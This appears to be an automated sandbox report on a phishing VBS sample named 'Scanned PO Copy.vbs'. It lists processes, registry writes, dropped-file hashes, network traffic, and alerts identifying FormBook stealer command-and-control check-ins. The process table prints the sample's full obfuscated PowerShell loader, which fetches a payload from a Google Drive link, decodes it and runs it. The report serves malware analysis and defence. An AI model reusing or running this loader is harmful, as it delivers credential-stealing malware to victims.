User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Credential Backup and Restore Wizard Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1656 | "C:\Program Files\windows mail\wab.exe" | C:\Program Files\windows mail\wab.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Contacts Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2036 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\Scanned PO Copy.vbs" | C:\Windows\System32\wscript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2632 | "C:\Program Files\Mozilla Firefox\Firefox.exe" | C:\Program Files\Mozilla Firefox\firefox.exe | — | credwiz.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 115.0.2 Modules
| |||||||||||||||
| 3240 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Scanned PO Copy.7z.rar" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 3464 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "$Bohemelivet='Danicas59:\Boiette';Set-Content $Bohemelivet 'Undertvingelsers';$Vdder=Test-Path $Bohemelivet;if($Vdder){exit};function mesenchymatal ($Resultattavler){For($Hypopiesis=4; $Hypopiesis -lt $Resultattavler.Length-1; $Hypopiesis+=5){$Rangey=$Rangey+$Resultattavler.'Substring'($Hypopiesis, 1)};$Rangey;}$Polyhedrals=mesenchymatal ' SpahOrgat I wtAmitpIntesTvrv:spri/ Qua/fantdAffirTriaiservvBd,ieGrum.Tacug.ndlo FluoAguagJyd lSk,ieLand.Morfc TanoPrismtops/M,truRundccryp?Fllee .onxBetep ulfo.prir fart ,on=K nidmuraoSchewChu,nT,rnlSpecoLitoa U sdF,na&Mec,iRecidStan=Blre1HarlvOve.PLangXColekO erXefte1intrSJanuCDoxoqFieroN ndSIronBbars0ByroLFormwKara1supeGros pAfskZPuni9 Al UKataIMistzSmerwPeptA ,asLPorc0 LatsRiv 2gou.DWordNSndamSnob ';$Underleverandrers=mesenchymatal ' Gl iPicke Uvex ign ';$Dristighederne = mesenchymatal 'Is.a\Pothsafmry r.csRaasw G eo BeewFros6 Per4Mil,\ ,ocWAareiCarrnNymad arqo U,sw,heas sliPRedao Nonw,utseSchir lleSRingh FyreStralGe.ilNon,\Pj,lvShow1Cyke.Elfe0Cosm\OchrpGenooCy.lwPrite nderB.slsGenfhTre,e TaalSolll ai.torseUlt.xOvereIsda ';&($Underleverandrers) (mesenchymatal 'P,at$SekrOdinkvt,ukeI,durAflerAf.aiModesBudglTr,meBraksBack=Afsk$.urneMulcnBetrv Bri:Hypow T piS arnS.jddServiPr irCas, ') ;&($Underleverandrers) (mesenchymatal '.onc$hvn.DHulerAlteiKru,sSkilt Sami U.tg afshSti,e iggdNa.oeK.udr.aagnSanteRech=Sup,$Un,eOChthvPrioeTaanr Sy rE,eki,nvese.eslFaareRetss,esl+Over$ ,ilDFrdirS,liiBenmsMooctTaagi ,eagt,mehTon.eFravdOrs e .acr IcenSkareLog, ') ;&($Underleverandrers) (mesenchymatal 'm.mo$ pl.LnondyMurkm C afBjrkeKont Coal=buk. N,nr(Dyrk(FlorgTsarw nacmAppli ena ,ewhwFor.iOftenOrth3 Re 2O,er_LuftpForarLagoobrysc.xtoePisasSla.sPaah Tit-.ullFHawa lrP PierOpfroF.dec BiseRa,isSadds ,ieI Sold Puc=e.ek$Shar{St.lPSpanIAu,iDBind}Cyno)Un o.SubhCTowboDatamOliemHalsaAvionTrfldDobbLFer iM.tanStapePros) Ant wis-Mis s Arbp ndelSesqiTvistFem, mism[sa mc Pr.hPoina UnhrRaps] rec3 Din4Vaso ');&($Underleverandrers) (mesenchymatal 'acer$OmgiIBis nSe.ndsemibnonryHypetSkinnkoneiRehunJi,gg BryeOvernKo ksChok Sn,f=Bac Or,n$PredLSip,yFor mCigafDeste ump[,ust$Xyl.LS.rgySlgem f.nfSndte R.o.A,dacForno Ro.uBrannSlvat La,-Opgr2Seve]Sti, ');&($Underleverandrers) (mesenchymatal ' M,l$CephS seciUn,fgSt,tnTuera ForlPo iaFreinFantlRatigEger= gea(FortTtelteAlc.s ,rstLevn-SeamPElasaDotlt aelh Ec Inwr$BrydDDivirInsaidisss,ppotIndgiunprgPrephDeceeN,dkd.escelikvrSpi n,vade A t)Celi T eo-.henA O,pn BrodUrti Draw( ona[LambIForfnyemetSecuP BlotCompr oe] emp: nlg:ProfsVan,i RvezRabbeNede umod-Jin,eInfiqForf Wiwi8repe)S,od ') ;if ($Signalanlg) {&$Dristighederne $Indbytningens;} else {;$Hypercivilizeds=mesenchymatal ',oneSTelet Jora SkrrM sitsp a- arkBSubtiflantHoussSubrT g.arG dkaRbdinu,pesStanfSlame ilir Lou Muri-S,lrSInkvoToolu ,berUnpuc .ile Une Sign$TromPRelioSangllnreyUbjehSt,ieFo hdjanir ,asa miclRepesR.ge h ve-Per D vi.eBumas GldtReifitrffn,ydlaLenstMus i SkyoRebunBish Mini$RecoO NorvPosteH perBemarK.mmi BdesWoodlForteExa.s Mar ';&($Underleverandrers) (mesenchymatal 'Orat$KorpOUnadvOut,e UltrFagbrKontihjtisnonilTe,te WhisHumo=Inse$ EleePetrnVisiv isp:Resea Va.p Pu,p Witd ScyaPa.ptRistaNov. ') ;&($Underleverandrers) (mesenchymatal 'Fr.iI Opkm Ak,pMucoo,nskrRomttU gr-.ulsMFestoJustdFrituSpillcrimeHove PrenBUproi E,ctDanssCiviT ManrV.rmaKronn FassMimefUdtreSkolrVrik ') ;$Overrisles=$Overrisles+'\militrtjenestes.Squ';while (-not $Bilharziosis122) {&($Underleverandrers) (mesenchymatal ' svo$Ace,BTalsiA,til,nthhM,dma.andrP nez LiniSafaoTilfs Aa.iFakus res1Reso2Pjat2Co.o=Cahu(DishT beaeJagtsBibetCeci-he dP Halapub.t PhohSdek Enni$ TarO Erhv enteSt tr OrdrTrauiRacesExp lCo,getordsMiks) S.u ') ;&($Underleverandrers) $Hypercivilizeds;&($Underleverandrers) (mesenchymatal ' arSFremtBoliaKamprAffat P.e-Jor S,psalbll,eBackeTapppS.ir ge i5Spor ');}&($Underleverandrers) (mesenchymatal ' ,ir$L edBGravuO.tagS,oraInv lSerma Inf m,rt=Ciga UdbGCrubeKafftTrik-EkskCBebyo S.onJordtServePhysnLogat Scr Fire$ U,sOTurbvP,mpe TeerRenorPhiniAan,sRettl PapeDinos.fte ');&($Underleverandrers) (mesenchymatal 'P,ed$KarsRShe,aSkren TusgGurusDm.etnorwiN etgT.ksePushrSil,nt.peeM st quam= Dot fo.[ChinSestayBantsUdtrtA pee RelmSamb.Un oC ankoAnt,nundev.regeDepor Grat S.e]cu,p:Loka: La FRe nrExploCur melmeBStera ForsMisse Nel6Sk i4 OrdSAntetKlamrStroiTa,gnK,rag.ury(F.rt$B aaBNummu.omog Facadasylb.uda,ett)Tetr ');&($Underleverandrers) (mesenchymatal 'Hype$ ,atZ PseaBas mAssebMiddaLflabS,gow L geX,ver,iornUnqueUnsasAg.d .je= Van Bese[HurtS N wyGenisKargtBlo eTelem .ft.RecoTTruse F,axSti.tTilg. Ba.EBo,yn Kric FyromyxodR,ipiS.eln,utugChr ]Best:Gokk: An,AFlurS enwCSlavITaljIUd.r.PaasGs aaeUnictForgSFintt filrForeiNeutn TwogCont(Anti$HeliRSupea PlunSl,ng.arasA natCreeiUnmog nobeAnodrHalsnLucueRe.p) R.e ');&($Underleverandrers) (mesenchymatal 'Vide$PterL eala SacsRetie,alas Uns=Tro,$ nheZwateaUdf.m,umbbSilia i,sbS.ocwVitae kobrReicnFlkkeB,drsReak. .aksStanu,egnb.aassAlbutcader PidiO,imnMillgGeik( D,s3Kkke0D.sp5U.se8bnne6Mag 4V ct, Bog3akti6Frer8T,at9Anti7U ir) Pap ');&($Underleverandrers) $Lases;}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3736 | "C:\Windows\System32\Notepad.exe" C:\Users\admin\Desktop\Scanned PO Copy.vbs | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
22 033
Read events
21 811
Write events
161
Delete events
61
Modification events
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Scanned PO Copy.7z.rar | |||
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3240) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
1
Suspicious files
13
Text files
2
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3464 | powershell.exe | C:\Users\admin\AppData\Local\Temp\5imm1fno.hxm.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2036 | wscript.exe | C:\Users\admin\AppData\Local\Temp\CabBAB0.tmp | compressed | |
MD5:753DF6889FD7410A2E9FE333DA83A429 | SHA256:B42DC237E44CBC9A43400E7D3F9CBD406DBDEFD62BFE87328F8663897D69DF78 | |||
| 2036 | wscript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\77EC63BDA74BD0D0E0426DC8F8008506 | binary | |
MD5:12FCC8D6280FE9F00B7C0985255E4D1B | SHA256:7B96493E77D715DA3CADF4931C0612B7A599DAE7D07ADA7FBE887AB6E01192E6 | |||
| 3464 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:6675EDE59684F4A119D2E5DA282AFBE6 | SHA256:5026C5EE8FA9ACB21718BF1FAD563C0A3FD5BC79327611FDF9C4ABD2647CE829 | |||
| 1656 | wab.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:9BCDB31B2A95D67ED468FADC417DD006 | SHA256:021CFD93331F5356D019162D53E80883CB5A5AD15B8BC0025D4A4A910817010D | |||
| 1656 | wab.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\CAF4703619713E3F18D8A9D5D88D6288_A7725538C46DE2D0088EE44974E2CEBA | binary | |
MD5:A4369B24843B4D5A380F45C4551759D9 | SHA256:978AC940A8DA2CDBECCA51AF9C6D71DA1CABAD42B7A34F3B6F4CBF6D1F4F7DFB | |||
| 2036 | wscript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\77EC63BDA74BD0D0E0426DC8F8008506 | compressed | |
MD5:753DF6889FD7410A2E9FE333DA83A429 | SHA256:B42DC237E44CBC9A43400E7D3F9CBD406DBDEFD62BFE87328F8663897D69DF78 | |||




| 3240 | WinRAR.exe | C:\Users\admin\Desktop\Scanned PO Copy.vbs | text | |
MD5:BA8D07E2047D2A48CB14A3EDD79781B9 | SHA256:31C8077A6B4E7CD7A35FB0A6A762CA7BFDD03F994414B57FBE6CCEF71282FE6B | |||
| 1656 | wab.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\F2DDCD2B5F37625B82E81F4976CEE400_2517452929F0CAF6449847D40B7C277D | binary | |
MD5:6374B7BCE5AA78C9951175B554AD3728 | SHA256:E28864932A2A7C8062ADA811458E539CB8AF1B57A8851D545CAEFAC5006FB378 | |||
| 980 | credwiz.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\sqlite-dll-win32-x86-3310000[1].zip | compressed | |
MD5:3BCBD3B08E4A8843FDA34512623960A2 | SHA256:7DB638AA6B205AADBA193DC7803A7E73EB07BBEEACBACAD3A65978093E78673C | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
21
TCP/UDP connections
32
DNS requests
14
Threats
27
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2036 | wscript.exe | GET | 200 | 87.248.204.0:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?af492a89b772cad3 | unknown | compressed | 67.5 Kb | unknown |
1656 | wab.exe | GET | 304 | 87.248.204.0:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?bc486ddb23656c09 | unknown | — | — | unknown |
1656 | wab.exe | GET | 200 | 142.250.185.195:80 | http://ocsp.pki.goog/gtsr1/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBQwkcLWD4LqGJ7bE7B1XZsEbmfwUAQU5K8rJnEaK0gnhS9SZizv8IkTcT4CDQIDvFNZazTHGPUBUGY%3D | unknown | binary | 724 b | unknown |
1656 | wab.exe | GET | 200 | 142.250.185.195:80 | http://ocsp.pki.goog/gts1c3/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBTHLnmK3f9hNLO67UdCuLvGwCQHYwQUinR%2Fr4XN7pXNPZzQ4kYU83E1HScCEQCRd4hKrA6aBAnnS3UYBsso | unknown | binary | 472 b | unknown |
1656 | wab.exe | GET | 200 | 142.250.185.195:80 | http://ocsp.pki.goog/gsr1/MFEwTzBNMEswSTAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCEHe9DWzbNvka6iEPxPBY0w0%3D | unknown | binary | 1.41 Kb | unknown |
1656 | wab.exe | GET | 200 | 142.250.185.195:80 | http://ocsp.pki.goog/gts1c3/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTHLnmK3f9hNLO67UdCuLvGwCQHYwQUinR%2Fr4XN7pXNPZzQ4kYU83E1HScCECzpBwEAqmZNCdn%2B9lFcFjc%3D | unknown | binary | 471 b | unknown |
1080 | svchost.exe | GET | 304 | 46.228.146.0:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?1b8fee253118cbef | unknown | — | — | unknown |
3240 | WinRAR.exe | GET | 404 | 168.76.201.134:80 | http://www.tiambiental.com/0m8b/?uj=ldHF2wsTBVs+PUjj9CtSo4JCo+GivfuSrHaKkr/d2IUs0zj//7WsO6HtPUB6NtnNUf6pUJUHigfPAfSVvDfmmI7OuLvmBzKZLkqtK5gjvlTm9EdI0dTbMX0Nw0/V&gx=RBN01te | unknown | html | 146 b | unknown |
980 | credwiz.exe | GET | 200 | 45.33.6.223:80 | http://www.sqlite.org/2020/sqlite-dll-win32-x86-3310000.zip | unknown | compressed | 484 Kb | unknown |
3240 | WinRAR.exe | POST | 301 | 172.67.195.119:80 | http://www.elemental.agency/0m8b/ | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
2036 | wscript.exe | 87.248.204.0:80 | ctldl.windowsupdate.com | LLNW | US | unknown |
116 | svchost.exe | 239.255.255.250:1900 | — | — | — | unknown |
856 | svchost.exe | 216.58.206.46:443 | drive.google.com | GOOGLE | US | whitelisted |
856 | svchost.exe | 216.58.206.33:443 | drive.usercontent.google.com | GOOGLE | US | unknown |
1656 | wab.exe | 216.58.206.46:443 | drive.google.com | GOOGLE | US | whitelisted |
1656 | wab.exe | 87.248.204.0:80 | ctldl.windowsupdate.com | LLNW | US | unknown |
1656 | wab.exe | 142.250.185.195:80 | ocsp.pki.goog | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ctldl.windowsupdate.com |
| whitelisted |
drive.google.com |
| shared |
drive.usercontent.google.com |
| unknown |
ocsp.pki.goog |
| whitelisted |
www.uu4iv4.cfd |
| unknown |
dns.msftncsi.com |
| shared |
www.tiambiental.com |
| unknown |
www.sqlite.org |
| whitelisted |
www.elemental.agency |
| unknown |
www.kandlprinting.online |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3240 | WinRAR.exe | Malware Command and Control Activity Detected | ET MALWARE FormBook CnC Checkin (GET) M5 |
3240 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP header |
3240 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP header |
3240 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP header |
3240 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP header |
3240 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP header |
3240 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP header |
3240 | WinRAR.exe | Malware Command and Control Activity Detected | ET MALWARE FormBook CnC Checkin (GET) M5 |
3240 | WinRAR.exe | Malware Command and Control Activity Detected | ET MALWARE FormBook CnC Checkin (GET) M5 |
3240 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP header |
15 ETPRO signatures available at the full report